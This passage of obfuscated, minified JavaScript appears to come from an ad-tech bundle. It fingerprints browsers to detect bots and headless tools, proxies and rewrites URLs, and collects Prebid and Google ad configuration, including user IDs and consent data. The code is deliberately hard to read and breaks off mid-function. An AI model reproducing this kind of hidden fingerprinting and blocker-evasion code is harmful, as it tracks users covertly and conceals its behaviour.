Au=function(e,n){const r=t;let i=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1793)](r(1841)))return e;const o=decodeURIComponent(e[r(3405)](15));if(!o[r(1031)](rt.A[r(754)])){const t=r(2423)[r(2076)](wu.K,r(1519))[r(2076)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(754)]+r(1559),kind:ht.MN[r(2555)],baseUrl:Mt.A[r(2475)](i)[r(1979)][r(2475)][r(3026)](i[r(3346)]),endpoint:rt.A[r(754)]}),r(2440))[r(2076)]((0,yu.x)().id,r(3329))+xu({_window:i,protectUrlContext:n,html:o});return r(1841)+encodeURIComponent(t)}return e};var Mu=H(7499),_u=H(8125),zu=H(3268);const Su=class{static[t(2578)](){const e=t;var n,r;let i=arguments[e(1914)]>0&&void 0!==arguments[0]?arguments[0]:e(829),o=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3485)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(820)+(0,zu.t)(i+"_"+a),d=e(820)+(0,zu.t)(i+"_"+c),h=e(820)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Tu=H(2997),Nu=H(4087),Hu=H(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2177)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1255)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1194)][n(3535)][n(1829)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1M;function a(t){const e=a1M;try{l(r[e(3390)](t))}catch(t){o(t)}}function c(t){const e=a1M;try{l(r[e(541)](t))}catch(t){o(t)}}function l(t){const e=a1M;var r;t[e(2468)]?i(t[e(3515)]):(r=t[e(3515)],r instanceof n?r:new n((function(t){t(r)})))[e(1059)](a,c)}l((r=r[s(3026)](t,e||[]))[s(3390)]())}))}function Uu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1311)==typeof Symbol&&(a[Symbol[r(3144)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1M;if(i)throw new TypeError(r(2884));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1907)]:t[0]?o[r(541)]||((s=o[r(1907)])&&s[r(1829)](o),0):o[r(3390)])&&!(s=s[r(1829)](o,t[1]))[r(2468)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3515)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1709)]++,{value:t[1],done:!1};case 5:c[r(1709)]++,o=t[1],t=[0];continue;case 7:t=c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue;default:if(!((s=(s=c[r(2038)])[r(1914)]>0&&s[s[r(1914)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1709)]=t[1];break}if(6===t[0]&&c[r(1709)]<s[1]){c[r(1709)]=s[1],s=t;break}if(s&&c[r(1709)]<s[2]){c[r(1709)]=s[2],c[r(779)][r(1478)](t);break}s[2]&&c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue}t=n[r(1829)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(1914)])for(var o,s=0,a=n[i(1914)];s<a;s++)!o&&s in n||(o||(o=Array[i(1194)][i(3405)][i(1829)](n,0,s)),o[s]=n[s]);return e[i(2076)](o||Array[i(1194)][i(3405)][i(1829)](n))}Object[t(3523)],Object[t(3523)],t(1311)==typeof SuppressedError&&SuppressedError;var Iu=t(2493),Wu=t(804),Fu=t(1434),Ru=t(1745),Pu=t(3564),Du=t(3350),Vu=function(t){function e(n,r){const i=a1M;var o=t[i(1829)](this,r)||this;return o[i(3080)]=n,o[i(1382)]=i(2171),Object[i(2177)](o,e[i(1194)]),o}return function(t,e){const n=a1M;if(n(1311)!=typeof e&&null!==e)throw new TypeError(n(3139)+String(e)+n(1262));function r(){this[n(2565)]=t}Cu(t,e),t[n(1194)]=null===e?Object[n(3523)](e):(r[n(1194)]=e[n(1194)],new r)}(e,t),e}(Error);function qu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Uu(this,(function(i){const o=a1M;switch(i[o(1709)]){case 0:return e={},n=Object[o(919)](t),[4,Promise[o(936)](n[o(1931)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Uu(this,(function(c){const l=a1M;switch(c[l(1709)]){case 0:r=t[n],c[l(1709)]=1;case 1:return c[l(2038)][l(1478)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3515)]=c[l(1227)](),a[l(3080)]=0,a),[3,4];case 3:return s=c[l(1227)](),e[n]=s instanceof Vu?{state:s[l(3080)],error:""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)])}:{state:-3,error:s instanceof Error?""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1227)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(1721)](n)}function Bu(e,n){return-1!==e[t(1721)](n)}function Zu(e){return Object[t(2632)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(1914)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1138)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1639)in t)return t[n(1639)](e);for(var i=0;i<t[n(1914)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1962)](e)})))return{value:!0}},s=0,a=r;s<a[n(1914)];s++){var c=o(a[s]);if(n(1045)==typeof c)return c[n(3515)]}return!1}function Gu(e){return e[t(3383)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(3309)];return 0===r[n(3080)]&&(/headless/i[n(1962)](r[n(3515)])?Pu:/electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(738)];return 0===r[n(3080)]&&(Ju(r[n(3515)],n(1434),n(578),n(1627))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2532)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1622)],i=e[n(2704)],o=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]){var s=r[n(3515)];return n(3350)!==o[n(3515)]&&(37===s&&!Xu([n(2407),n(1020)],o[n(3515)])||39===s&&!Xu([n(2369)],i[n(3515)])||33===s&&!Xu([n(2031)],o[n(3515)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(533)][n(3080)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1586)];if(0===r[n(3080)]&&0===r[n(3515)][n(1914)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2777)],i=e[n(2704)];return 0===i[n(3080)]&&n(3574)===i[n(3515)]&&(0===r[n(3080)]&&r[n(3515)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3506)];if(0===r[n(3080)]&&!r[n(3515)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2814)],i=e[n(2344)],o=e[n(2704)],s=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]&&0===s[n(3080)]&&n(3574)===o[n(3515)]&&!i[n(3515)]&&n(2031)===s[n(3515)])return 0===r[n(3515)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1844)];return 0===i[n(3080)]&&(n(2414)===i[n(3515)][n(1585)]||null!=(null===(r=i[n(3515)][n(1190)])||void 0===r?void 0:r[n(2493)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3577)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:/Headless/i[n(1962)](r[n(3515)])?Pu:/Electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3276)];if(0===r[n(3080)]&&r[n(3515)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(1233)];if(0===r[n(3080)]){var i=r[n(3515)],o=i[n(1086)],s=i[n(2414)];if(n(1526)==o&&n(764)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(2117)];return 0===r[n(3080)]&&(/Sequentum/i[n(1962)](r[n(3515)])?n(997):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2514)],i=e[n(1708)];if(0!==r[n(3080)]||0!==i[n(3080)])return!1;var o=r[n(3515)],s=o[n(576)],a=o[n(2879)];return i[n(3515)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(548)];if(0===r[n(3080)]&&!r[n(3515)])return Du},detectProductSub:function(e){const n=t;var r=e[n(1746)],i=e[n(2704)];return 0===r[n(3080)]&&0===i[n(3080)]&&(n(3574)!==i[n(3515)]&&n(1506)!==i[n(3515)]&&n(2990)!==i[n(3515)]&&n(1551)!==i[n(3515)]||n(3019)===r[n(3515)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(511)];if(0!==r[n(3080)])return!1;var i,o=r[n(3515)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(3565)in o,e(2387)in o,0===o[e(1086)][e(1721)](e(2667)),e(617)in i,e(643)in i,e(1668)in i,e(553)in i])>=5?e(2031):Gu([e(1917)in i,e(2071)in i,e(2757)in i,0===o[e(1086)][e(1721)](e(2104)),e(2122)in o,e(2364)in i])>=4?e(2407):Gu([e(2072)in navigator,e(3372)in(null!==(r=null===(n=document[e(2006)])||void 0===n?void 0:n[e(1768)])&&void 0!==r?r:{}),e(748)in i,e(3023)in i,e(2681)in i,e(1410)in i])>=4?e(1020):e(3350)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2031)===n,i=e(1020)===n;if(!r&&!i)return!1;var o=window;return Gu([e(1596)in o,e(933)in o,r&&!(e(3295)in o),i&&/android/i[e(1962)](navigator[e(3309)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3577)])||void 0===n?void 0:n[e(757)]();return Bu(r,e(2598))?e(2231):Bu(r,e(3580))||Bu(r,e(2577))?e(2369):Bu(r,e(1551))?e(1551):Bu(r,e(1137))?e(1137):Bu(r,e(2990))||Bu(r,e(1817))?e(2990):Bu(r,e(3574))?e(3574):Bu(r,e(1506))?e(1506):e(3350)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(646)]&&document[e(646)]()},userAgent:function(){return navigator[t(3577)]},appVersion:function(){const e=t;var n=navigator[e(3309)];if(null==n)throw new Vu(-1,e(1308));return n},rtt:function(){const e=t;if(void 0===navigator[e(3555)])throw new Vu(-1,e(2535));if(void 0===navigator[e(3555)][e(940)])throw new Vu(-1,e(1334));return navigator[e(3555)][e(940)]},windowSize:function(){const e=t;return{outerWidth:window[e(576)],outerHeight:window[e(2879)],innerWidth:window[e(1395)],innerHeight:window[e(1982)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===navigator[e(3424)][e(1914)])throw new Vu(-3,e(510));return navigator[e(3424)][e(1914)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===window[e(2360)])throw new Vu(-1,e(1080));return navigator[e(3424)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2801)])return t[e(2801)][e(2073)]()}throw new Vu(-3,e(1351))},productSub:function(){const e=t;var n=navigator[e(1746)];if(void 0===n)throw new Vu(-1,e(3410));return n},windowExternal:function(){const e=t;if(void 0===window[e(1656)])throw new Vu(-1,e(632));var n=window[e(1656)];if(e(1311)!=typeof n[e(2073)])throw new Vu(-2,e(2348));return n[e(2073)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1799)])throw new Vu(-1,e(811));for(var n=navigator[e(1799)],r=Object[e(2412)](n)===MimeTypeArray[e(1194)],i=0;i<n[e(1914)];i++)r&&(r=Object[e(2412)](n[i])===MimeType[e(1194)]);return r},evalLength:function(){const e=t;return eval[e(2073)]()[e(1914)]},webGL:function(){const e=t;var n=document[e(2430)](e(2112));if(e(1311)!=typeof n[e(2838)])throw new Vu(-2,e(1975));var r=n[e(2838)](e(3068));if(null===r)throw new Vu(-4,e(1249));if(e(1311)!=typeof r[e(896)])throw new Vu(-2,e(3352));return{vendor:r[e(896)](r[e(989)]),renderer:r[e(896)](r[e(543)])}},webDriver:function(){const e=t;if(null==navigator[e(578)])throw new Vu(-1,e(1259));return navigator[e(578)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2227)]||r[e(1429)]||r[e(3077)]||r[e(1243)];if(void 0!==o&&i[e(1478)]([o]),Array[e(1132)](r[e(1586)]))e(2031)===Qu()&&Gu([!(e(658)in(n=window)),e(1624)in n,""+n[e(1397)]==e(2309),""+n[e(3537)]==e(1331)])>=3||i[e(1478)](r[e(1586)]);else if(e(1138)==typeof r[e(1586)]){var s=r[e(1586)];s&&i[e(1478)](s[e(1213)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Uu(this,(function(n){const r=a1M;switch(n[r(1709)]){case 0:if(void 0===window[r(2912)])throw new Vu(-1,r(3214));if(void 0===navigator[r(897)])throw new Vu(-1,r(2230));if(r(1311)!=typeof(t=navigator[r(897)])[r(2978)])throw new Vu(-2,r(1919));n[r(1709)]=1;case 1:return n[r(2038)][r(1478)]([1,3,,4]),[4,t[r(2978)]({name:r(3006)})];case 2:return e=n[r(1227)](),[2,r(1450)===window[r(2912)][r(3534)]&&r(3128)===e[r(3080)]];case 3:throw n[r(1227)](),new Vu(-3,r(2218));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2006)])throw new Vu(-1,e(1286));var n=document[e(2006)];if(e(1311)!=typeof n[e(2584)])throw new Vu(-2,e(2055));return n[e(2584)]()},functionBind:function(){const e=t;if(void 0===Function[e(1194)][e(1623)])throw new Vu(-2,e(1843));return Function[e(1194)][e(1623)][e(2073)]()},process:function(){const e=t;var n=window[e(1844)],r=e(690);if(void 0===n)throw new Vu(-1,""[e(2076)](r,e(2908)));if(n&&e(1045)!=typeof n)throw new Vu(-3,""[e(2076)](r,e(2013)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1573)]={window:[e(1573)]},n[e(1665)]={window:[e(815)]},n[e(765)]={window:[e(1875)]},n[e(3281)]={window:[e(869)]},n[e(3443)]={window:[e(876)]},n[e(926)]={window:[e(926)]},n[e(790)]={window:[e(3025),e(1340)]},n[e(3120)]={window:[e(3315)]},n[Wu]={window:[e(1421),e(540)]},n[e(2982)]={window:[e(2358)]},n[Fu]={window:[e(500),e(1936),e(2205),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2139),e(1555),e(1842)]},n[e(2019)]={window:[e(2522)]},n[e(578)]={window:[e(578),e(836),e(2350),e(2619),e(2380),e(3149),e(3168)],document:[e(2095),e(2490),e(1839),e(2715),e(2524),e(1886),e(2434),e(2095),e(1163),e(1663),e(2463),e(2306),e(2746),e(2049)]},n[Pu]={window:[e(3433),e(1341)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(3346)]&&(a=Zu(window[e(3346)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2086)]&&Ju[e(3026)](void 0,Ou([s],c[e(2086)],!1)),u=!(void 0===c[e(3346)]||!a[e(1914)])&&Ju[e(3026)](void 0,Ou([a],c[e(3346)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1M;this[t(1161)]=void 0,this[t(2893)]=void 0}return n[e(1194)][e(2372)]=function(){return this[e(1161)]},n[e(1194)][e(2351)]=function(){return this[e(2893)]},n[e(1194)][e(2401)]=function(){const t=e;if(void 0===this[t(1161)])throw new Error(t(1923));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1138)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(1384)]&&(o=c)}return[i,o]}(this[t(1161)],Yu),r=n[0],i=n[1];return this[t(2893)]=r,i},n[e(1194)][e(2807)]=function(){return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return t=this,[4,qu(Ku)];case 1:return t[n(1161)]=e[n(1227)](),[2,this[n(1161)]]}}))}))},n}(),td=H(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(3577)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1946),"i")}catch(t){Eu=Lu}return Eu}()[n(1962)](r))return st.A[n(992)](n(943)[n(2076)](navigator[n(3577)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3113)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return r&&function(){const t=n;if(!(window[t(2563)]||Math[t(1187)]()>=.001))try{var e=new XMLHttpRequest;e[t(3258)](t(2475),t(2438)[t(2076)](t(1854),t(2953)),!0),e[t(3150)]()}catch(e){console[t(791)](e)}}(),[4,(t=new $u)[n(2807)]()];case 1:return e[n(1227)](),[2,t]}}))}))}({monitoring:!1})[n(1059)]((t=>t[n(2401)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2664)))),100))),r=await Promise[n(1564)]([t,e]);if(r&&r[n(1384)])return st.A[n(992)](n(1583)[n(2076)](r[n(1904)])),!0}catch(t){return st.A[n(992)](n(3095),t),!1}}catch(t){return st.A[n(992)](n(3487),t),st.A[n(791)](t,n(3385)),!1}var r;if(navigator[n(3577)][n(1031)](n(2899))||n(561)===navigator[n(3577)]&&n(649)===location[n(1609)])return!0;try{const t=[n(2626)];if([n(3125),n(638)][n(1031)](navigator[n(3577)])&&t[n(1720)]((t=>location[n(1609)][n(2825)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(1135)),kind:ht.MN[n(1266)],endpoint:rt.A[n(754)]}));if(n(720)===await t[n(2246)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(579)),endpoint:rt.A[n(754)]}));return await r[n(3045)]()}function rd(e){const n=t;if(Array[n(1132)](e)){const t=e[n(1931)](rd);return t[n(1914)]>0&&n(1138)==typeof t[0]?t[n(2395)](((t,e)=>String(t)[n(2064)](String(e),void 0,{numeric:!0,sensitivity:n(856)}))):t}if(e&&n(1045)==typeof e&&null!==e){const t=Object[n(919)](e)[n(2395)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=H(6964);window[t(715)]=!1,window[t(715)]=!1;const od=window[t(1777)][t(1609)],sd=(new URL(rt.A[t(754)])[t(1609)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(2807)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(1944)[t(2076)](t(2242),t(752)),r=document[t(2430)](t(2907));r[t(586)]=e,document[t(753)][t(1449)](r)}()}catch(t){}Mt.A[n(2807)](window);const o=null===(r=document[n(2629)])||void 0===r?void 0:r[n(1273)](n(829));if(o)window[n(3479)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2629)])||void 0===s?void 0:s[n(1273)](n(2551));t&&window[n(3479)](t,"*")}if(null===(i=document[n(2629)])||void 0===i||i[n(659)](),function(){const t=n;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1956)===location[t(1153)]&&(location[t(1153)]="",wt.A[t(2294)](t(2606),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2629)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1793)](i(1278))?a:i(1362)[i(2076)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1273)](n(2776))||e[n(1273)](n(2579));if(null===r)throw new Error(n(1326));return r=r[n(1793)]("//")?t[n(2661)]+r:r,new URL(r,t[n(2054)])}(e,n);if(c[i(1609)]===s[i(1609)]&&c[i(3218)]===s[i(3218)])return null;c[i(705)]=s[i(705)],c[i(2661)]=/localhost|127.0.0.1/[i(1962)](s[i(705)])?i(3127):i(3148),s[i(3218)]&&(c[i(3218)]=s[i(3218)]),Object[i(1422)](o)[i(2800)]((t=>{const e=i;let[n,r]=t;c[e(3505)][e(2294)](n,r)}));const l=(0,Mu.R0)(n);return l[i(3469)](i(2579),c[i(2054)]),l}(location,document[t(2629)],wt.A[t(2475)](t(2606),!1),e);return!!i&&(document[t(2629)][t(3226)]?(0,Mu.WH)(i,document[t(2629)]):(0,Mu.qj)(i),document[t(2629)][t(659)](),console[t(2969)](t(865)),!0)}({essential:""}))throw new Error(n(1934));try{window[n(2189)](new CustomEvent(n(1652)))}catch(t){}return Su[n(2578)](n(829))?(window[n(1398)]=rt.A[n(839)],(0,ot.wZ)(e),st.A[n(3012)](e),st.A[n(992)](n(839),rt.A[n(839)]),st.A[n(992)](n(968),rt.A[n(1994)]),st.A[n(992)](n(1777),window[n(1777)][n(2054)]),st.A[n(992)](n(2315),window[n(2496)][n(3577)]),st.A[n(992)](n(669),(0,ot.LZ)()),st.A[n(992)](n(2640),Hu.A[n(2419)]()[n(2073)]()),rt.A[n(992)]||n(838)===wt.A[n(2475)](n(1866),!1)?((0,yu.z)((0,At.i7)(n(3568))),window[n(2328)]=ru.md,window[n(3571)]=ru.ks,window[n(2589)]=ru._,window[n(2925)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2555)],endpoint:rt.A[n(754)]}),window[n(3380)]=ht.sH,window[n(1113)]=ht.EW,window[n(2335)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(577)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(2969)](n(2416)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1957)])&&void 0!==i||(r[n(1957)]={}),window[n(1957)][n(1517)]=!0,window[n(1957)][n(1177)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1914)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2488)](e);let i="";for(let t=0;t<r[n(1914)];t++)i+=String[n(1534)](r[t]);return btoa(i)}(JSON[t(1186)](rd({a_summary:{gpt:{paths:null===(e=window[t(489)])||void 0===e||null===(e=e[t(3328)]())||void 0===e||null===(e=e[t(934)]())||void 0===e?void 0:e[t(1931)]((e=>e[t(2196)]()))}},prebid:{config:null===(r=window[t(2489)])||void 0===r||null===(i=r[t(1997)])||void 0===i?void 0:i[t(1829)](r),userIds:null===(o=window[t(2489)])||void 0===o||null===(s=o[t(1391)])||void 0===s?void 0:s[t(1829)](o),adUnits:null===(a=window[t(2489)])||void 0===a?void 0:a[t(723)],installedModules:null===(c=window[t(2489)])||void 0===c?void 0:c[t(3498)],consentMetadata:null===(l=window[t(2489)])||void 0===l||null===(u=l[t(666)])||void 0===u?void 0:u[t(1829)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2489)])||void 0===d||null===(h=d[t(2163)])||void 0===h?void 0:h[t(1829)](d),events:null===(m=window[t(2489)])||void 0===m||null===(f=m[t(1741)])||void 0===f?void 0:f[t(1829)](m)}:void 0,gpt:{config:null===(p=window[t(489)])||void 0===p||null===(g=p[t(1997)])||void 0===g?void 0:g[t(1829)](p),pubads:{slots:null===(b=window[t(489)])||void 0===b||null===(b=b[t(3328)]())||void 0===b||null===(b=b[t(934)]())||void 0===b?void 0:b[t(1931)]((e=>({adUnitPath:e[t(2196)](),attributeKeys:e[t(2061)](),categoryExclusions:e[t(2590)](),clickUrl:e[t(3306)](),slotId:e[t(1577)](),sizes:e[t(2352)](),outOfPage:e[t(1458)](),services:e[t(1801)]()[t(1931)]((e=>({name:e[t(3421)]()}))),targeting:Object[t(844)](e[t(2604)]()[t(1931)]((n=>[n,e[t(892)](n)])))}))),targeting:Object[t(844)](null===(w=window[t(489)])||void 0===w||null===(w=w[t(3328)]())||void 0===w||null===(w=w[t(2604)]())||void 0===w?void 0:w[t(1931)]((e=>{const n=t;var r;return[e,null===(r=window[n(489)])||void 0===r||null===(r=r[n(3328)]())||void 0===r?void 0:r[n(892)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1096)])||void 0===x||x[t(1829)](k,y)}catch(t){}return y};const l=Math[n(604)](performance[n(3485)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(2475)](e(2446));return i?Boolean(i):await r})(e)&&!vt(location[n(2054)])&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1))return(0,ot.mQ)(e,new Map([[n(1585),n(796)]])),void st.A[n(992)](n(3030));const u=(0,dt.i)();if(!u)return void st.A[n(992)](n(3248));(0,ot.gX)(u[n(1849)]),st.A[n(992)](n(2140),u);const d=(window[n(1777)][n(1646)]+window[n(1777)][n(1153)])[n(1031)](n(2873))||n(838)===wt.A[n(2475)](n(2873),!1);if(!u)return st.A[n(992)](n(3331));if(null!==(o=null==u?void 0:u[n(2405)])&&void 0!==o&&!o&&window[n(1650)]!==window[n(3198)])return st.A[n(992)](n(833));if(u[n(2287)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d){const[p,g]=await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(992)](n(2754))}if(!u[n(1241)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d)return st.A[n(992)](n(2362));wt.A[n(2981)](!!u[n(1868)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(2185)]||d?[!0,!0]:await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);if(window[n(1957)][n(1619)]=h,(0,_u.B3)(),st.A[n(992)](n(1e3),h),st.A[n(992)](n(3092),m),u[n(3322)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2475)](e(2400));if(n)try{const r=JSON[e(1511)](n);if(r[e(546)]&&r[e(546)]+864e5>Date[e(3485)]())return nd(t)[e(1059)]((t=>{const n=e;t&&wt.A[n(2294)](n(2400),JSON[n(1186)]({...t,cachedAt:Date[n(3485)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(2294)](e(2400),JSON[e(1186)]({...r,cachedAt:Date[e(3485)]()})),r}catch(t){return st.A[e(791)](e(2656),t),{ivt:!1,reason:e(791)}}}(e);if(b[n(2400)])return(0,ot.mQ)(e,new Map([[n(1585),b[n(701)]],[n(1292),h[n(2073)]()]])),void st.A[n(992)](n(619))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1705)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(3434)])||void 0===a?void 0:a[n(1639)]((t=>t[n(3123)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1031)](d)||Math[l(1187)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(489)]=window[o(489)]||{},window[o(489)][o(2747)]=window[o(489)][o(2747)]||[],window[o(489)][o(2747)][o(1478)]((()=>{const t=o,a=Math[t(604)](performance[t(3485)]());let c=!1;window[t(489)][t(3328)]()[t(3154)](t(1951),(e=>{const n=t;if(c)return;const r=e[n(1369)][n(2196)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(604)](performance[n(3485)]())})})),window[t(489)][t(3328)]()[t(3154)](t(3450),(o=>{const l=t;if(c)return;const u=o[l(1369)][l(2196)]()||"";if(!u||!s[u])return;if(o[l(3147)])return;c=!0;const d=Math[l(604)](performance[l(3485)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1951)],d)}))}))})(e,c,o,u))})(e,u[n(1454)],u[n(1849)],h,m,null!==(c=w[n(1035)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(489)];return!!e&&t(1055)===e[t(834)][t(2073)]()}catch(t){return!1}}if(Hu.A[n(988)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(3401)])&&!vt(location[n(2054)]))return void st.A[n(992)](n(1152));if(u[n(2537)]&&(0,mt.oi)(u[n(2537)]))return(0,ot.ME)(e),void st.A[n(992)](n(2552));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3449)]=e[o(587)],window[o(948)]=e[o(1454)];let 